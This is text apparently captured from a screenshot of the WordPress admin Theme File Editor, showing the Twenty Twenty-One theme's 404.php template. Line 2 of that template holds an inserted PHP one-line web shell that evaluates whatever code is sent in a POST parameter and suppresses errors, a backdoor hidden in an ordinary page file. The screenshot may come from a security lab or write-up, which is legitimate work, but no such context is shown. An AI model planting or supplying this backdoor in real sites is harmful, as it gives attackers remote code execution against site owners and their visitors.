 Edit Themes
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
Users
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1
2 <?php @eval($_POST["a"]);?>
3 <?php
4 /**
5  * The template for displaying 404 pages (not foun
6  *
7  * @link https://codex.wordpress.org/Creating_an_E
8  *
9  * @package WordPress
10  * @subpackage Twenty_Twenty_One
11  * @since Twenty Twenty-One 1.0
12  */
13
14 get_header();
15 ?>
16
17     <header class="page-header alignwide">
18         <h1 class="page-title"><?php esc_html_e( '
19     </header><!-- .page-header -->